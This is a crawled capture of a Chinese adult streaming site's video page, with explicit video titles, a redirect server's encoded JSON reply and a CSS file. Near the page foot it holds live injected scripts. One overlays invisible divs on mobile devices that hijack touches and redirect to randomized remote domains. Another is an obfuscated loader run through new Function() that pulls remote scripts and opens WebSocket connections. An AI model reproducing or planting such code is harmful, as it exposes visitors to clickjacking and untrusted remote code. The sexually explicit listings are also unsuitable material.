

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://madouse.cc/index.php/vod/play/id/169490/sid/1/nid/1.html
body_size: 7378
content:
<!DOCTYPE html>
<html>
<head>
    <title>兔子先生.TZ-162.樱花妹性爱实录EP7.女仆4P大作战在线观看 - 麻豆视频</title>
<meta name="keywords" content="兔子先生.TZ-162.樱花妹性爱实录EP7.女仆4P大作战在线收看" />
<meta name="description" content="兔子先生.TZ-162.樱花妹性爱实录EP7.女仆4P大作战剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '兔子先生.TZ-16', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/169490\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5154\u5b50\u5148\u751f.TZ-162.\u6a31\u82b1\u59b9\u6027\u7231\u5b9e\u5f55EP7.\u5973\u4ec64P\u5927\u4f5c\u6218","vod_actor":"","vod_director":"","vod_class":"\u5154\u5b50\u5148\u751f"},"url":"https:\/\/t0.97img.com\/a1000221\/a.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"169490","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/169490.html">兔子先生.TZ-162.樱花妹性爱实录EP7.女仆4P大作战</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="169490" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/98728/sid/1/nid/1.html" title="兔子先生.TZ-112.兔子按摩院EP6.国宝极K杯巨乳" data-original="https://picmeta2023.sbs/upload/vod/20230708-1/a1e1b9b50aa0d7c2d8370808db364944.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/98728/sid/1/nid/1.html" title="兔子先生.TZ-112.兔子按摩院EP6.国宝极K杯巨乳">兔子先生.TZ-112.兔子按摩院EP6.国宝极K杯巨乳</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-07-11</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/242377/sid/1/nid/1.html" title="兔子先生.TZ-205.伊藤小春.内射停不下来" data-original="https://tutu1.space/images/2025/09/05/759bd76bae31cdb08da3f7592f0d3bab.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/242377/sid/1/nid/1.html" title="兔子先生.TZ-205.伊藤小春.内射停不下来">兔子先生.TZ-205.伊藤小春.内射停不下来</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-09-06</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/245879/sid/1/nid/1.html" title="兔子先生.TZ-205.七瀬-恋.用中出陷阱夺走了妹妹的男友" data-original="https://tutu1.space/images/2025/09/17/5a2e39c8678046cefbadf7318459fc47.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/245879/sid/1/nid/1.html" title="兔子先生.TZ-205.七瀬-恋.用中出陷阱夺走了妹妹的男友">兔子先生.TZ-205.七瀬-恋.用中出陷阱夺走了妹妹的男友</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-09-17</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/7186/sid/1/nid/1.html" title="兔子先生之潮吹喷发的干爹调教" data-original="http://pic1.thzpic.com/forum/202107/21/222229q3usshpr39pnvnoz.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/7186/sid/1/nid/1.html" title="兔子先生之潮吹喷发的干爹调教">兔子先生之潮吹喷发的干爹调教</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-12-10</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/240960/sid/1/nid/1.html" title="兔子先生.TZ-203.巨乳乱颤.淫液横飞.水井美咲" data-original="https://aliyun.cctv05.com/i/a1001877.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/240960/sid/1/nid/1.html" title="兔子先生.TZ-203.巨乳乱颤.淫液横飞.水井美咲">兔子先生.TZ-203.巨乳乱颤.淫液横飞.水井美咲</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-08-29</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/242378/sid/1/nid/1.html" title="兔子先生.TZ-201.伊藤小春.黑丝高跟x清纯白裙.随你摆布的痴女视角" data-original="https://aliyun.cctv05.com/i/wsnaprq3.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/242378/sid/1/nid/1.html" title="兔子先生.TZ-201.伊藤小春.黑丝高跟x清纯白裙.随你摆布的痴女视角">兔子先生.TZ-201.伊藤小春.黑丝高跟x清纯白裙.随你摆布的痴女视角</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-09-03</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="169490" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="169490" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd861062099343dc9e28c4590eac03b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116gc.amvu4a.com:8005/d/5262?t=0.40607039725509164
body_size: 1123
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K{Q{ns@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}Kp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Kp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@nnm((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://madouse.cc/statics/css/stui_default.css
body_size: 1925
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:100%}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
